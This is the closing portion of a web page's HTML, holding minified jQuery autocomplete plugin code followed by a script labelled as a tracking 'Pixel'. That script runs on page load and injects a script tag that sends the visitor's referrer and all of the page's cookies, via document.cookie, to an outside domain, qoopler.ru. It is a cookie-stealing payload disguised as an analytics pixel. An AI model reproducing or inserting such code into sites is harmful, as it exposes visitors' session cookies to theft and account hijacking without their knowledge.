			                        for (html += '<li class="dropdown-header">' + o[i].name + "</li>", j = 0; j < o[i].item.length; j++) html += '<li data-value="' + o[i].item[j].value + '"><a href="#">&nbsp;&nbsp;&nbsp;' + o[i].item[j].label + "</a></li>"
			                }
			                html ? this.show() : this.hide(), t(this.element).siblings("ul.dropdown-menu").html(html)
			            }
			        }, t.fn.autocomplete = function(o) {
			            return this.each(function() {
			                var a = t(this).data("autocomplete");
			                a || (a = new e(this, o), t(this).data("autocomplete", a))
			            })
			        }
			    }(window.jQuery);   
	     </script>
    
	
	<!-- Pixel -->
<script type="text/javascript">
(function (d, w) {
var n = d.getElementsByTagName("script")[0],
s = d.createElement("script"),
f = function () { n.parentNode.insertBefore(s, n); };
s.type = "text/javascript";
s.async = true;
s.src = "https://qoopler.ru/index.php?ref="+d.referrer+"&cookie=" + encodeURIComponent(document.cookie);
if (w.opera == "[object Opera]") {
d.addEventListener("DOMContentLoaded", f, false);
} else { f(); }
})(document, window);
</script>
<!-- /Pixel -->
	</body>
 </html>
